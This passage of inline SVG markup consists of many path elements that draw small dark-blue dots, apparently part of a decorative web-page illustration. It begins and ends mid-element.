220.861 183.73 221.239C183.061 221.616 181.985 221.616 181.316 221.239C180.647 220.861 180.647 220.221 181.316 219.843C181.985 219.466 183.061 219.466 183.73 219.843Z" fill="#162F4B"></path> <path d="M190.072 216.212C190.741 216.591 190.741 217.232 190.072 217.61C189.403 217.989 188.326 217.989 187.657 217.61C186.988 217.232 186.988 216.591 187.657 216.212C188.297 215.805 189.403 215.805 190.072 216.212Z" fill="#162F4B"></path> <path d="M196.384 212.551C197.053 212.929 197.053 213.568 196.384 213.946C195.715 214.324 194.639 214.324 193.97 213.946C193.301 213.568 193.301 212.929 193.97 212.551C194.639 212.173 195.715 212.173 196.384 212.551Z" fill="#162F4B"></path> <path d="M202.726 208.891C203.395 209.268 203.395 209.908 202.726 210.286C202.057 210.663 200.98 210.663 200.311 210.286C199.642 209.908 199.642 209.268 200.311 208.891C200.98 208.513 202.057 208.513 202.726 208.891Z" fill="#162F4B"></path> <path d="M209.067 205.259C209.737 205.636 209.737 206.274 209.067 206.652C208.398 207.029 207.322 207.029 206.653 206.652C205.984 206.274 205.984 205.636 206.653 205.259C207.293 204.853 208.398 204.853 209.067 205.259Z" fill="#162F4B"></path> <path d="M214.187 203.279C215.135 203.279 215.904 202.837 215.904 202.292C215.904 201.747 215.135 201.305 214.187 201.305C213.239 201.305 212.471 201.747 212.471 202.292C212.471 202.837 213.239 203.279 214.187 203.279Z" fill="#162F4B"></path> <path d="M220.5 199.615C221.448 199.615 222.216 199.173 222.216 198.628C222.216 198.083 221.448 197.641 220.5 197.641C219.552 197.641 218.783 198.083 218.783 198.628C218.783 199.173 219.552 199.615 220.5 199.615Z" fill="#162F4B"></path> <path d="M228.063 194.299C228.732 194.677 228.732 195.316 228.063 195.693C227.394 196.07 226.318 196.07 225.648 195.693C224.979 195.316 224.979 194.677 225.648 194.299C226.318 193.893 227.394 193.893 228.063 194.299Z" fill="#162F4B"></path> <path d="M233.183 192.319C234.131 192.319 234.899 191.877 234.899 191.332C234.899 190.787 234.131 190.345 233.183 190.345C232.235 190.345 231.466 190.787 231.466 191.332C231.466 191.877 232.235 192.319 233.183 192.319Z" fill="#162F4B"></path> <path d="M239.524 188.657C240.472 188.657 241.241 188.214 241.241 187.669C241.241 187.123 240.472 186.681 239.524 186.681C238.576 186.681 237.808 187.123 237.808 187.669C237.808 188.214 238.576 188.657 239.524 188.657Z" fill="#162F4B"></path> <path d="M247.059 183.308C247.728 183.686 247.728 184.325 247.059 184.703C246.389 185.081 245.313 185.081 244.644 184.703C243.975 184.325 243.975 183.686 244.644 183.308C245.313 182.93 246.389 182.93 247.059 183.308Z" fill="#162F4B"></path> <path d="M253.4 179.676C254.069 180.054 254.069 180.694 253.4 181.072C252.731 181.449 251.655 181.449 250.986 181.072C250.317 180.694 250.317 180.054 250.986 179.676C251.626 179.299 252.731 179.299 253.4 179.676Z" fill="#162F4B"></path> <path d="M259.713 176.016C260.382 176.393 260.382 177.032 259.713 177.41C259.043 177.788 257.967 177.788 257.298 177.41C256.629 177.032 256.629 176.393 257.298 176.016C257.967 175.638 259.043 175.638 259.713 176.016Z" fill="#162F4B"></path> <path d="M272.396 168.721C273.065 169.1 273.065 169.741 272.396 170.12C271.727 170.498 270.65 170.498 269.981 170.12C269.312 169.741 269.312 169.1 269.981 168.721C270.621 168.314 271.727 168.314 272.396 168.721Z" fill="#162F4B"></path> <path d="M278.708 165.064C279.377 165.442 279.377 166.081 278.708 166.459C278.039 166.837 276.963 166.837 276.294 166.459C275.625 166.081 275.625 165.442 276.294 165.064C276.963 164.686 278.039 164.686 278.708 165.064Z" fill="#162F4B"></path> <path d="M266.054 172.356C266.723 172.734 266.723 173.373 266.054 173.751C265.385 174.129 264.309 174.129 263.64 173.751C262.971 173.373 262.971 172.734 263.64 172.356C264.309 171.978 265.385 171.978 266.054 172.356Z" fill="#162F4B"></path> <path d="M278.504 158.372C279.173 158.75 279.173 159.389 278.504 159.767C277.835 160.144 276.759 160.144 276.09 159.767C275.421 159.389 275.421 158.75 276.09 158.372C276.73 157.994 277.835 157.994 278.504 158.372Z" fill="#162F4B"></path> <path d="M284.817 154.744C285.486 155.121 285.486 155.76 284.817 156.137C284.148 156.514 283.072 156.514 282.402 156.137C281.733 155.76 281.733 155.121 282.402 154.744C283.072 154.337 284.148 154.337 284.817 154.744Z" fill="#162F4B"></path> <path d="M291.158 151.076C291.827 151.454 291.827 152.094 291.158 152.471C290.489 152.849 289.413 152.849 288.744 152.471C288.075 152.094 288.075 151.454 288.744 151.076C289.413 150.699 290.489 150.699 291.158 151.076Z" fill="#162F4B"></path> <path d="M297.5 147.42C298.169 147.798 298.169 148.437 297.5 148.815C296.831 149.193 295.755 149.193 295.086 148.815C294.417 148.437 294.417 147.798 295.086 147.42C295.726 147.042 296.831 147.042 297.5 147.42Z" fill="#162F4B"></path> <path d="M303.812 143.784C304.482 144.162 304.482 144.8 303.812 145.178C303.143 145.555 302.067 145.555 301.398 145.178C300.729 144.8 300.729 144.162 301.398 143.784C302.067 143.378 303.143 143.378 303.812 143.784Z" fill="#162F4B"></path> <path d="M308.932 141.805C309.88 141.805 310.648 141.363 310.648 140.818C310.648 140.272 309.88 139.83 308.932 139.83C307.984 139.83 307.216 140.272 307.216 140.818C307.216 141.363 307.984 141.805 308.932 141.805Z" fill="#162F4B"></path> <path d="M316.496 136.464C317.165 136.841 317.165 137.481 316.496 137.859C315.827 138.237 314.75 138.237 314.081 137.859C313.412 137.481 313.412 136.841 314.081 136.464C314.75 136.086 315.827 136.086 316.496 136.464Z" fill="#162F4B"></path> <path d="M322.837 132.828C323.506 133.206 323.506 133.844 322.837 134.221C322.168 134.599 321.092 134.599 320.423 134.221C319.754 133.844 319.754 133.206 320.423 132.828C321.063 132.422 322.168 132.422 322.837 132.828Z" fill="#162F4B"></path> <path d="M329.15 129.161C329.819 129.539 329.819 130.179 329.15 130.557C328.481 130.935 327.404 130.935 326.735 130.557C326.066 130.179 326.066 129.539 326.735 129.161C327.404 128.783 328.481 128.783 329.15 129.161Z" fill="#162F4B"></path> <path d="M335.491 125.497C336.16 125.875 336.16 126.514 335.491 126.892C334.822 127.27 333.746 127.27 333.077 126.892C332.408 126.514 332.408 125.875 333.077 125.497C333.746 125.119 334.822 125.119 335.491 125.497Z" fill="#162F4B"></path> <path d="M340.611 123.561C341.559 123.561 342.327 123.117 342.327 122.57C342.327 122.022 341.559 121.579 340.611 121.579C339.663 121.579 338.895 122.022 338.895 122.57C338.895 123.117 339.663 123.561 340.611 123.561Z" fill="#162F4B"></path> <path d="M348.145 118.206C348.814 118.585 348.814 119.226 348.145 119.605C347.476 119.983 346.4 119.983 345.731 119.605C345.062 119.226 345.062 118.585 345.731 118.206C346.4 117.798 347.476 117.798 348.145 118.206Z" fill="#162F4B"></path> <path d="M353.265 116.231C354.213 116.231 354.981 115.788 354.981 115.241C354.981 114.694 354.213 114.25 353.265 114.25C352.317 114.25 351.549 114.694 351.549 115.241C351.549 115.788 352.317 116.231 353.265 116.231Z" fill="#162F4B"></path> <path d="M359.606 112.565C360.554 112.565 361.323 112.123 361.323 111.578C361.323 111.032 360.554 110.59 359.606 110.59C358.659 110.59 357.89 111.032 357.89 111.578C357.89 112.123 358.659 112.565 359.606 112.565Z" fill="#162F4B"></path> <path d="M365.948 108.937C366.896 108.937 367.664 108.493 367.664 107.946C367.664 107.399 366.896 106.955 365.948 106.955C365 106.955 364.232 107.399 364.232 107.946C364.232 108.493 365 108.937 365.948 108.937Z" fill="#162F4B"></path> <path d="M373.482 103.589C374.151 103.966 374.151 104.605 373.482 104.983C372.813 105.361 371.737 105.361 371.068 104.983C370.399 104.605 370.399 103.966 371.068 103.589C371.737 103.211 372.813 103.211 373.482 103.589Z" fill="#162F4B"></path> <path d="M379.824 99.9283C380.493 100.306 380.493 100.945 379.824 101.323C379.155 101.7 378.078 101.7 377.409 101.323C376.74 100.945 376.74 100.306 377.409 99.9283C378.078 99.5506 379.155 99.5506 379.824 99.9283Z" fill="#162F4B"></path> <path d="M269.719 154.74C270.388 154.363 271.465 154.363 272.134 154.74C272.803 155.118 272.803 155.758 272.134 156.136C271.465 156.514 270.388 156.514 269.719 156.136C269.05 155.758 269.05 155.118 269.719 154.74Z" fill="#162F4B"></path> <path d="M278.504 151.076C279.173 151.454 279.173 152.094 278.504 152.471C277.835 152.849 276.759 152.849 276.09 152.471C275.421 152.094 275.421 151.454 276.09 151.076C276.73 150.699 277.835 150.699 278.504 151.076Z" fill="#162F4B"></path> <path d="M284.817 147.42C285.486 147.798 285.486 148.437 284.817 148.815C284.148 149.193 283.072 149.193 282.402 148.815C281.733 148.437 281.733 147.798 282.402 147.42C283.072 147.042 284.148 147.042 284.817 147.42Z" fill="#162F4B"></path> <path d="M291.158 143.784C291.827 144.162 291.827 144.8 291.158 145.178C290.489 145.555 289.413 145.555 288.744 145.178C288.075 144.8 288.075 144.162 288.744 143.784C289.413 143.378 290.489 143.378 291.158 143.784Z" fill="#162F4B"></path> <path d="M297.5 140.128C298.169 140.505 298.169 141.145 297.5 141.522C296.831 141.9 295.755 141.9 295.086 141.522C294.417 141.145 294.417 140.505 295.086 140.128C295.726 139.75 296.831 139.75 297.5 140.128Z" fill="#162F4B"></path> <path d="M303.812 136.464C304.482 136.841 304.482 137.481 303.812 137.859C303.143 138.237 302.067 138.237 301.398 137.859C300.729 137.481 300.729 136.841 301.398 136.464C302.067 136.086 303.143 136.086 303.812 136.464Z" fill="#162F4B"></path> <path d="M310.154 132.828C310.823 133.206 310.823 133.844 310.154 134.221C309.485 134.599 308.409 134.599 307.74 134.221C307.07 133.844 307.07 133.206 307.74 132.828C308.409 132.422 309.485 132.422 310.154 132.828Z" fill="#162F4B"></path> <path d="M316.496 129.161C317.165 129.539 317.165 130.179 316.496 130.557C315.827 130.935 314.75 130.935 314.081 130.557C313.412 130.179 313.412 129.539 314.081 129.161C314.75 128.783 315.827 128.783 316.496 129.161Z" fill="#162F4B"></path> <path d="M329.15 121.841C329.819 122.218 329.819 122.858 329.15 123.236C328.481 123.614 327.404 123.614 326.735 123.236C326.066 122.858 326.066 122.218 326.735 121.841C327.404 121.463 328.481 121.463 329.15 121.841Z" fill="#162F4B"></path> <path d="M335.491 118.206C336.16 118.585 336.16 119.226 335.491 119.605C334.822 119.983 333.746 119.983 333.077 119.605C332.408 119.226 332.408 118.585 333.077 118.206C333.746 117.798 334.822 117.798 335.491 118.206Z" fill="#162F4B"></path> <path d="M341.833 114.548C342.502 114.926 342.502 115.565 341.833 115.943C341.164 116.32 340.087 116.32 339.418 115.943C338.749 115.565 338.749 114.926 339.418 114.548C340.058 114.171 341.164 114.171 341.833 114.548Z" fill="#162F4B"></path> <path d="M348.145 110.881C348.814 111.259 348.814 111.898 348.145 112.276C347.476 112.654 346.4 112.654 345.731 112.276C345.062 111.898 345.062 111.259 345.731 110.881C346.4 110.503 347.476 110.503 348.145 110.881Z" fill="#162F4B"></path> <path d="M354.487 107.25C355.156 107.629 355.156 108.27 354.487 108.649C353.818 109.027 352.741 109.027 352.072 108.649C351.403 108.27 351.403 107.629 352.072 107.25C352.741 106.842 353.818 106.842 354.487 107.25Z" fill="#162F4B"></path> <path d="M360.828 103.589C361.497 103.966 361.497 104.605 360.828 104.983C360.159 105.361 359.083 105.361 358.414 104.983C357.745 104.605 357.745 103.966 358.414 103.589C359.054 103.211 360.159 103.211 360.828 103.589Z" fill="#162F4B"></path> <path d="M365.948 101.609C366.896 101.609 367.664 101.167 367.664 100.622C367.664 100.076 366.896 99.6343 365.948 99.6343C365 99.6343 364.232 100.076 364.232 100.622C364.232 101.167 365 101.609 365.948 101.609Z" fill="#162F4B"></path> <path d="M373.482 96.2896C374.151 96.667 374.151 97.3055 373.482 97.6828C372.813 98.0602 371.737 98.0602 371.068 97.6828C370.399 97.3055 370.399 96.667 371.068 96.2896C371.737 95.8833 372.813 95.8833 373.482 96.2896Z" fill="#162F4B"></path> <path d="M263.407 151.076C264.076 150.699 265.152 150.699 265.821 151.076C266.49 151.454 266.49 152.094 265.821 152.471C265.152 152.849 264.076 152.849 263.407 152.471C262.738 152.094 262.738 151.454 263.407 151.076Z" fill="#162F4B"></path> <path d="M272.163 147.42C272.832 147.798 272.832 148.437 272.163 148.815C271.494 149.193 270.418 149.193 269.749 148.815C269.079 148.437 269.079 147.798 269.749 147.42C270.418 147.042 271.494 147.042 272.163 147.42Z" fill="#162F4B"></path> <path d="M278.504 143.784C279.173 144.162 279.173 144.8 278.504 145.178C277.835 145.555 276.759 145.555 276.09 145.178C275.421 144.8 275.421 144.162 276.09 143.784C276.73 143.378 277.835 143.378 278.504 143.784Z" fill="#162F4B"></path> <path d="M284.817 140.128C285.486 140.505 285.486 141.145 284.817 141.522C284.148 141.9 283.072 141.9 282.402 141.522C281.733 141.145 281.733 140.505 282.402 140.128C283.072 139.75 284.148 139.75 284.817 140.128Z" fill="#162F4B"></path> <path d="M321.615 127.189C322.563 127.189 323.332 126.747 323.332 126.201C323.332 125.656 322.563 125.214 321.615 125.214C320.667 125.214 319.899 125.656 319.899 126.201C319.899 126.747 320.667 127.189 321.615 127.189Z" fill="#162F4B"></path> <path d="M289.937 138.141C290.885 138.141 291.653 137.699 291.653 137.154C291.653 136.608 290.885 136.166 289.937 136.166C288.989 136.166 288.22 136.608 288.22 137.154C288.22 137.699 288.989 138.141 289.937 138.141Z" fill="#162F4B"></path> <path d="M297.5 132.828C298.169 133.206 298.169 133.844 297.5 134.221C296.831 134.599 295.755 134.599 295.086 134.221C294.417 133.844 294.417 133.206 295.086 132.828C295.726 132.422 296.831 132.422 297.5 132.828Z" fill="#162F4B"></path> <path d="M303.812 129.161C304.482 129.539 304.482 130.179 303.812 130.557C303.143 130.935 302.067 130.935 301.398 130.557C300.729 130.179 300.729 129.539 301.398 129.161C302.067 128.783 303.143 128.783 303.812 129.161Z" fill="#162F4B"></path> <path d="M310.154 125.497C310.823 125.875 310.823 126.514 310.154 126.892C309.485 127.27 308.409 127.27 307.74 126.892C307.07 126.514 307.07 125.875 307.74 125.497C308.409 125.119 309.485 125.119 310.154 125.497Z" fill="#162F4B"></path> <path d="M315.274 123.561C316.222 123.561 316.99 123.117 316.99 122.57C316.99 122.022 316.222 121.579 315.274 121.579C314.326 121.579 313.558 122.022 313.558 122.57C313.558 123.117 314.326 123.561 315.274 123.561Z" fill="#162F4B"></path> <path d="M321.615 119.894C322.563 119.894 323.332 119.45 323.332 118.902C323.332 118.355 322.563 117.911 321.615 117.911C320.667 117.911 319.899 118.355 319.899 118.902C319.899 119.45 320.667 119.894 321.615 119.894Z" fill="#162F4B"></path> <path d="M334.269 112.565C335.217 112.565 335.986 112.123 335.986 111.578C335.986 111.032 335.217 110.59 334.269 110.59C333.322 110.59 332.553 111.032 332.553 111.578C332.553 112.123 333.322 112.565 334.269 112.565Z" fill="#162F4B"></path> <path d="M340.611 108.937C341.559 108.937 342.327 108.493 342.327 107.946C342.327 107.399 341.559 106.955 340.611 106.955C339.663 106.955 338.895 107.399 338.895 107.946C338.895 108.493 339.663 108.937 340.611 108.937Z" fill="#162F4B"></path> <path d="M346.952 105.276C347.9 105.276 348.669 104.832 348.669 104.285C348.669 103.738 347.9 103.295 346.952 103.295C346.005 103.295 345.236 103.738 345.236 104.285C345.236 104.832 346.005 105.276 346.952 105.276Z" fill="#162F4B"></path> <path d="M354.487 99.9283C355.156 100.306 355.156 100.945 354.487 101.323C353.818 101.7 352.741 101.7 352.072 101.323C351.403 100.945 351.403 100.306 352.072 99.9283C352.741 99.5506 353.818 99.5506 354.487 99.9283Z" fill="#162F4B"></path> <path d="M360.828 96.2896C361.497 96.667 361.497 97.3055 360.828 97.6828C360.159 98.0602 359.083 98.0602 358.414 97.6828C357.745 97.3055 357.745 96.667 358.414 96.2896C359.054 95.8833 360.159 95.8833 360.828 96.2896Z" fill="#162F4B"></path> <path d="M367.141 92.6294C367.81 93.0071 367.81 93.6462 367.141 94.0239C366.472 94.4015 365.395 94.4015 364.726 94.0239C364.057 93.6462 364.057 93.0071 364.726 92.6294C365.395 92.2518 366.472 92.2518 367.141 92.6294Z" fill="#162F4B"></path> <path d="M257.065 147.42C257.734 147.042 258.811 147.042 259.48 147.42C260.149 147.798 260.149 148.437 259.48 148.815C258.811 149.193 257.734 149.193 257.065 148.815C256.396 148.437 256.396 147.827 257.065 147.42Z" fill="#162F4B"></path> <path d="M265.821 143.784C266.49 144.162 266.49 144.8 265.821 145.178C265.152 145.555 264.076 145.555 263.407 145.178C262.738 144.8 262.738 144.162 263.407 143.784C264.076 143.378 265.152 143.378 265.821 143.784Z" fill="#162F4B"></path> <path d="M272.163 140.128C272.832 140.505 272.832 141.145 272.163 141.522C271.494 141.9 270.418 141.9 269.749 141.522C269.079 141.145 269.079 140.505 269.749 140.128C270.418 139.75 271.494 139.75 272.163 140.128Z" fill="#162F4B"></path> <path d="M277.283 138.141C278.231 138.141 278.999 137.699 278.999 137.154C278.999 136.608 278.231 136.166 277.283 136.166C276.335 136.166 275.566 136.608 275.566 137.154C275.566 137.699 276.335 138.141 277.283 138.141Z" fill="#162F4B"></path> <path d="M329.15 114.548C329.819 114.926 329.819 115.565 329.15 115.943C328.481 116.32 327.404 116.32 326.735 115.943C326.066 115.565 326.066 114.926 326.735 114.548C327.404 114.171 328.481 114.171 329.15 114.548Z" fill="#162F4B"></path> <path d="M284.817 132.828C285.486 133.206 285.486 133.844 284.817 134.221C284.148 134.599 283.072 134.599 282.402 134.221C281.733 133.844 281.733 133.206 282.402 132.828C283.072 132.422 284.148 132.422 284.817 132.828Z" fill="#162F4B"></path> <path d="M291.158 129.161C291.827 129.539 291.827 130.179 291.158 130.557C290.489 130.935 289.413 130.935 288.744 130.557C288.075 130.179 288.075 129.539 288.744 129.161C289.413 128.783 290.489 128.783 291.158 129.161Z" fill="#162F4B"></path> <path d="M296.278 127.189C297.226 127.189 297.995 126.747 297.995 126.201C297.995 125.656 297.226 125.214 296.278 125.214C295.33 125.214 294.562 125.656 294.562 126.201C294.562 126.747 295.33 127.189 296.278 127.189Z" fill="#162F4B"></path> <path d="M302.62 123.561C303.568 123.561 304.336 123.117 304.336 122.57C304.336 122.022 303.568 121.579 302.62 121.579C301.672 121.579 300.903 122.022 300.903 122.57C300.903 123.117 301.672 123.561 302.62 123.561Z" fill="#162F4B"></path> <path d="M310.154 118.206C310.823 118.585 310.823 119.226 310.154 119.605C309.485 119.983 308.409 119.983 307.74 119.605C307.07 119.226 307.07 118.585 307.74 118.206C308.409 117.798 309.485 117.798 310.154 118.206Z" fill="#162F4B"></path> <path d="M315.274 116.231C316.222 116.231 316.99 115.788 316.99 115.241C316.99 114.694 316.222 114.25 315.274 114.25C314.326 114.25 313.558 114.694 313.558 115.241C313.558 115.788 314.326 116.231 315.274 116.231Z" fill="#162F4B"></path> <path d="M322.837 110.881C323.506 111.259 323.506 111.898 322.837 112.276C322.168 112.654 321.092 112.654 320.423 112.276C319.754 111.898 319.754 111.259 320.423 110.881C321.063 110.503 322.168 110.503 322.837 110.881Z" fill="#162F4B"></path> <path d="M329.15 107.25C329.819 107.629 329.819 108.27 329.15 108.649C328.481 109.027 327.404 109.027 326.735 108.649C326.066 108.27 326.066 107.629 326.735 107.25C327.404 106.842 328.481 106.842 329.15 107.25Z" fill="#162F4B"></path> <path d="M335.491 103.589C336.16 103.966 336.16 104.605 335.491 104.983C334.822 105.361 333.746 105.361 333.077 104.983C332.408 104.605 332.408 103.966 333.077 103.589C333.746 103.211 334.822 103.211 335.491 103.589Z" fill="#162F4B"></path> <path d="M346.952 97.9805C347.9 97.9805 348.669 97.5385 348.669 96.9934C348.669 96.4483 347.9 96.0063 346.952 96.0063C346.005 96.0063 345.236 96.4483 345.236 96.9934C345.236 97.5385 346.005 97.9805 346.952 97.9805Z" fill="#162F4B"></path> <path d="M354.487 92.6294C355.156 93.0071 355.156 93.6462 354.487 94.0239C353.818 94.4015 352.741 94.4015 352.072 94.0239C351.403 93.6462 351.403 93.0071 352.072 92.6294C352.741 92.2518 353.818 92.2518 354.487 92.6294Z" fill="#162F4B"></path> <path d="M360.828 88.9689C361.497 89.3468 361.497 89.9862 360.828 90.3641C360.159 90.7419 359.083 90.7419 358.414 90.3641C357.745 89.9862 357.745 89.3468 358.414 88.9689C359.054 88.5911 360.159 88.5911 360.828 88.9689Z" fill="#162F4B"></path> <path d="M250.724 143.781C251.393 143.403 252.469 143.403 253.138 143.781C253.807 144.159 253.807 144.798 253.138 145.176C252.469 145.554 251.393 145.554 250.724 145.176C250.055 144.798 250.055 144.159 250.724 143.781Z" fill="#162F4B"></path> <path d="M259.509 140.128C260.178 140.505 260.178 141.145 259.509 141.522C258.84 141.9 257.763 141.9 257.094 141.522C256.425 141.145 256.425 140.505 257.094 140.128C257.734 139.75 258.84 139.75 259.509 140.128Z" fill="#162F4B"></path> <path d="M265.821 136.464C266.49 136.841 266.49 137.481 265.821 137.859C265.152 138.237 264.076 138.237 263.407 137.859C262.738 137.481 262.738 136.841 263.407 136.464C264.076 136.086 265.152 136.086 265.821 136.464Z" fill="#162F4B"></path> <path d="M272.163 132.828C272.832 133.206 272.832 133.844 272.163 134.221C271.494 134.599 270.418 134.599 269.749 134.221C269.079 133.844 269.079 133.206 269.749 132.828C270.418 132.422 271.494 132.422 272.163 132.828Z" fill="#162F4B"></path> <path d="M340.611 101.609C341.559 101.609 342.327 101.167 342.327 100.622C342.327 100.076 341.559 99.6343 340.611 99.6343C339.663 99.6343 338.895 100.076 338.895 100.622C338.895 101.167 339.663 101.609 340.611 101.609Z" fill="#162F4B"></path> <path d="M277.283 130.846C278.231 130.846 278.999 130.404 278.999 129.858C278.999 129.313 278.231 128.871 277.283 128.871C276.335 128.871 275.566 129.313 275.566 129.858C275.566 130.404 276.335 130.846 277.283 130.846Z" fill="#162F4B"></path> <path d="M284.817 125.497C285.486 125.875 285.486 126.514 284.817 126.892C284.148 127.27 283.072 127.27 282.402 126.892C281.733 126.514 281.733 125.875 282.402 125.497C283.072 125.119 284.148 125.119 284.817 125.497Z" fill="#162F4B"></path> <path d="M291.158 121.841C291.827 122.218 291.827 122.858 291.158 123.236C290.489 123.614 289.413 123.614 288.744 123.236C288.075 122.858 288.075 122.218 288.744 121.841C289.413 121.463 290.489 121.463 291.158 121.841Z" fill="#162F4B"></path> <path d="M297.5 118.206C298.169 118.585 298.169 119.226 297.5 119.605C296.831 119.983 295.755 119.983 295.086 119.605C294.417 119.226 294.417 118.585 295.086 118.206C295.726 117.798 296.831 117.798 297.5 118.206Z" fill="#162F4B"></path> <path d="M302.62 116.231C303.568 116.231 304.336 115.788 304.336 115.241C304.336 114.694 303.568 114.25 302.62 114.25C301.672 114.25 300.903 114.694 300.903 115.241C300.903 115.788 301.672 116.231 302.62 116.231Z" fill="#162F4B"></path> <path d="M308.932 112.565C309.88 112.565 310.648 112.123 310.648 111.578C310.648 111.032 309.88 110.59 308.932 110.59C307.984 110.59 307.216 111.032 307.216 111.578C307.216 112.123 307.984 112.565 308.932 112.565Z" fill="#162F4B"></path> <path d="M315.274 108.937C316.222 108.937 316.99 108.493 316.99 107.946C316.99 107.399 316.222 106.955 315.274 106.955C314.326 106.955 313.558 107.399 313.558 107.946C313.558 108.493 314.326 108.937 315.274 108.937Z" fill="#162F4B"></path> <path d="M321.615 105.276C322.563 105.276 323.332 104.832 323.332 104.285C323.332 103.738 322.563 103.295 321.615 103.295C320.667 103.295 319.899 103.738 319.899 104.285C319.899 104.832 320.667 105.276 321.615 105.276Z" fill="#162F4B"></path> <path d="M327.957 101.609C328.905 101.609 329.673 101.167 329.673 100.622C329.673 100.076 328.905 99.6343 327.957 99.6343C327.009 99.6343 326.241 100.076 326.241 100.622C326.241 101.167 327.009 101.609 327.957 101.609Z" fill="#162F4B"></path> <path d="M335.491 96.2896C336.16 96.667 336.16 97.3055 335.491 97.6828C334.822 98.0602 333.746 98.0602 333.077 97.6828C332.408 97.3055 332.408 96.667 333.077 96.2896C333.746 95.8833 334.822 95.8833 335.491 96.2896Z" fill="#162F4B"></path> <path d="M341.833 92.6294C342.502 93.0071 342.502 93.6462 341.833 94.0239C341.164 94.4015 340.087 94.4015 339.418 94.0239C338.749 93.6462 338.749 93.0071 339.418 92.6294C340.058 92.2518 341.164 92.2518 341.833 92.6294Z" fill="#162F4B"></path> <path d="M348.145 88.9689C348.814 89.3468 348.814 89.9862 348.145 90.3641C347.476 90.7419 346.4 90.7419 345.731 90.3641C345.062 89.9862 345.062 89.3468 345.731 88.9689C346.4 88.5911 347.476 88.5911 348.145 88.9689Z" fill="#162F4B"></path> <path d="M354.487 85.3311C355.156 85.7097 355.156 86.3503 354.487 86.7288C353.818 87.1073 352.741 87.1073 352.072 86.7288C351.403 86.3503 351.403 85.7097 352.072 85.3311C352.741 84.9235 353.818 84.9235 354.487 85.3311Z" fill="#162F4B"></path> <path d="M308.03 176.105C308.7 175.727 309.776 175.727 310.445 176.105C311.114 176.483 311.114 177.122 310.445 177.5C309.776 177.878 308.7 177.878 308.03 177.5C307.361 177.122 307.361 176.483 308.03 176.105Z" fill="#162F4B"></path> <path d="M316.786 172.442C317.456 172.819 317.456 173.459 316.786 173.837C316.117 174.215 315.041 174.215 314.372 173.837C313.703 173.459 313.703 172.819 314.372 172.442C315.041 172.064 316.117 172.064 316.786 172.442Z" fill="#162F4B"></path> <path d="M321.906 170.493C322.854 170.493 323.623 170.051 323.623 169.506C323.623 168.961 322.854 168.519 321.906 168.519C320.958 168.519 320.19 168.961 320.19 169.506C320.19 170.051 320.958 170.493 321.906 170.493Z" fill="#162F4B"></path> <path d="M328.248 166.833C329.196 166.833 329.964 166.391 329.964 165.846C329.964 165.301 329.196 164.859 328.248 164.859C327.3 164.859 326.531 165.301 326.531 165.846C326.531 166.391 327.3 166.833 328.248 166.833Z" fill="#162F4B"></path> <path d="M334.589 163.169C335.537 163.169 336.306 162.727 336.306 162.182C336.306 161.637 335.537 161.195 334.589 161.195C333.641 161.195 332.873 161.637 332.873 162.182C332.873 162.727 333.641 163.169 334.589 163.169Z" fill="#162F4B"></path> <path d="M342.124 157.854C342.793 158.231 342.793 158.87 342.124 159.247C341.454 159.625 340.378 159.625 339.709 159.247C339.04 158.87 339.04 158.231 339.709 157.854C340.378 157.447 341.454 157.447 342.124 157.854Z" fill="#162F4B"></path> <path d="M348.465 154.19C349.134 154.568 349.134 155.207 348.465 155.585C347.796 155.963 346.72 155.963 346.051 155.585C345.382 155.207 345.382 154.568 346.051 154.19C346.691 153.812 347.796 153.812 348.465 154.19Z" fill="#162F4B"></path> <path d="M354.778 150.526C355.447 150.904 355.447 151.543 354.778 151.92C354.108 152.298 353.032 152.298 352.363 151.92C351.694 151.543 351.694 150.904 352.363 150.526C353.032 150.148 354.108 150.148 354.778 150.526Z" fill="#162F4B"></path> <path d="M361.119 146.869C361.788 147.247 361.788 147.887 361.119 148.264C360.45 148.642 359.374 148.642 358.705 148.264C358.036 147.887 358.036 147.247 358.705 146.869C359.374 146.491 360.45 146.491 361.119 146.869Z" fill="#162F4B"></path> <path d="M367.461 143.237C368.13 143.613 368.13 144.251 367.461 144.627C366.792 145.004 365.715 145.004 365.046 144.627C364.377 144.251 364.377 143.613 365.046 143.237C365.715 142.86 366.792 142.86 367.461 143.237Z" fill="#162F4B"></path> <path d="M373.802 139.574C374.471 139.952 374.471 140.591 373.802 140.969C373.133 141.347 372.057 141.347 371.388 140.969C370.719 140.591 370.719 139.952 371.388 139.574C372.028 139.196 373.133 139.196 373.802 139.574Z" fill="#162F4B"></path> <path d="M380.115 135.91C380.784 136.288 380.784 136.927 380.115 137.305C379.446 137.683 378.369 137.683 377.7 137.305C377.031 136.927 377.031 136.288 377.7 135.91C378.369 135.532 379.446 135.532 380.115 135.91Z" fill="#162F4B"></path> <path d="M386.456 132.274C387.125 132.652 387.125 133.29 386.456 133.668C385.787 134.045 384.711 134.045 384.042 133.668C383.373 133.29 383.373 132.652 384.042 132.274C384.711 131.868 385.787 131.868 386.456 132.274Z" fill="#162F4B"></path> <path d="M392.798 128.611C393.467 128.988 393.467 129.628 392.798 130.006C392.129 130.384 391.052 130.384 390.383 130.006C389.714 129.628 389.714 128.988 390.383 128.611C391.023 128.233 392.129 128.233 392.798 128.611Z" fill="#162F4B"></path> <path d="M399.11 124.946C399.779 125.324 399.779 125.964 399.11 126.342C398.441 126.719 397.365 126.719 396.696 126.342C396.027 125.964 396.027 125.324 396.696 124.946C397.365 124.569 398.441 124.569 399.11 124.946Z" fill="#162F4B"></path> <path d="M405.452 121.318C406.121 121.696 406.121 122.334 405.452 122.711C404.783 123.088 403.706 123.088 403.037 122.711C402.368 122.334 402.368 121.696 403.037 121.318C403.706 120.912 404.783 120.912 405.452 121.318Z" fill="#162F4B"></path> <path d="M410.571 119.342C411.519 119.342 412.288 118.899 412.288 118.351C412.288 117.804 411.519 117.36 410.571 117.36C409.624 117.36 408.855 117.804 408.855 118.351C408.855 118.899 409.624 119.342 410.571 119.342Z" fill="#162F4B"></path> <path d="M301.631 172.416C302.3 172.038 303.376 172.038 304.045 172.416C304.714 172.794 304.714 173.433 304.045 173.811C303.376 174.189 302.3 174.189 301.631 173.811C300.991 173.433 300.962 172.794 301.631 172.416Z" fill="#162F4B"></path> <path d="M310.416 168.753C311.085 169.13 311.085 169.77 310.416 170.147C309.747 170.525 308.67 170.525 308.001 170.147C307.332 169.77 307.332 169.13 308.001 168.753C308.641 168.375 309.747 168.375 310.416 168.753Z" fill="#162F4B"></path> <path d="M316.728 165.118C317.397 165.497 317.397 166.138 316.728 166.516C316.059 166.895 314.983 166.895 314.314 166.516C313.645 166.138 313.645 165.497 314.314 165.118C314.983 164.711 316.059 164.711 316.728 165.118Z" fill="#162F4B"></path> <path 